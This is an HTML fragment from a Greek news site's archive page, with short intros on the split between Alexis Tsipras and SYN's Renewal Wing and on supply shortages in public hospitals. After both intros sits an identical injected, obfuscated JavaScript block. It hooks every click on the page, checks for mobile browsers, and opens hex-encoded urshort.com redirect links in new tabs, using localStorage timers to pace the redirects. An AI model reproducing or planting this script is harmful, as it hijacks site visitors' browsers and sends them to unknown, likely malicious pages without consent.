			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-blue hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/archive-link/38-ellada/politics-greece" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2010-06-13T20:00:00+00:00">
					13 Ιουνίου 2010          <meta  itemprop="datePublished" content="2010-06-13T20:00:00+00:00" />
          <meta  itemprop="dateModified" content="2010-06-13T20:00:00+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/archive-link/38-ellada/politics-greece/128-2015-06-08-23-22-08?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=37eb3e2009bae3d85b2a8fe14c928fd133ae0dc4" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/archive-link/38-ellada/politics-greece/128-2015-06-08-23-22-08" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-ellada/kouvelis-tsipras_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Ανταλλαγές πυρών ακολουθούν το διαζύγιο Τσίπρα-Ανανεωτικών,  με τον πρόεδρο του ΣΥΝ να δηλώνει ότι όσοι αποχώρησαν θα κριθούν, και  την Ανανεωτική Πτέρυγα να τονίζει πως «ο Αλέξης Τσίπρας είναι ο πρόεδρος  στη θητεία του οποίου διασπάστηκε ο ΣΥΝ, ένα κόμμα που κρατήθηκε  ενωμένο επί 20 χρόνια».</p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
		</div>
					</div><!-- end items-leading -->
	
	
											<div class="items-row cols-2 row-0 row">
					<div class="col-sm-6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/archive-link/36-ellada/social-greece/127-se-lkmar-ta-nosokomeia-logo-tragikis-elleipsis-ylikn" itemprop="url" title="Σε «κώμα» τα νοσοκομεία λόγω τραγικής έλλειψης υλικών">
				Σε «κώμα» τα νοσοκομεία λόγω τραγικής έλλειψης υλικών</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-blue hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/archive-link/36-ellada/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2010-06-13T19:35:42+00:00">
					13 Ιουνίου 2010          <meta  itemprop="datePublished" content="2010-06-13T19:35:42+00:00" />
          <meta  itemprop="dateModified" content="2010-06-13T19:35:42+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/archive-link/36-ellada/social-greece/127-se-lkmar-ta-nosokomeia-logo-tragikis-elleipsis-ylikn?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=9ae60c61917fddef7b65b19651b9192ccddb1890" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/archive-link/36-ellada/social-greece/127-se-lkmar-ta-nosokomeia-logo-tragikis-elleipsis-ylikn" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nosokomeia2_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Τραγική είναι πλέον η κατάσταση στα δημόσια νοσοκομεία της χώρας εξαιτίας της έλλειψης απαραίτητων υλικών για τη διεκπεραίωση ακόμη και στοιχειωδών ιατρικών πράξεων.</p>
<p> </p>
<script></script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/archive-link/35-ellada/sports-greece/125-itta-dilitirio-stin-premiera" itemprop="url" title="Ήττα-δηλητήριο στην πρεμιέρα">
				Ήττα-δηλητήριο στην πρεμιέρα</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-blue hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/archive-link/35-ellada/sports-greece" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2010-06-12T18:12:57+00:00">
					12 Ιουνίου 2010          <meta  itemprop="datePublished" content="2010-06-12T18:12:57+00:00" />
          <meta  itemprop="dateModified" content="2010-06-12T18:12:57+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/archive-link/35-ellada/sports-greece/125-itta-dilitirio-stin-premiera?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=aef0d65b1ea4f52ac88139c4e1f818dd1a55c531" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/archive-link/35-ellada/sports-greece/125-itta-dilitirio-stin-premiera" title="">
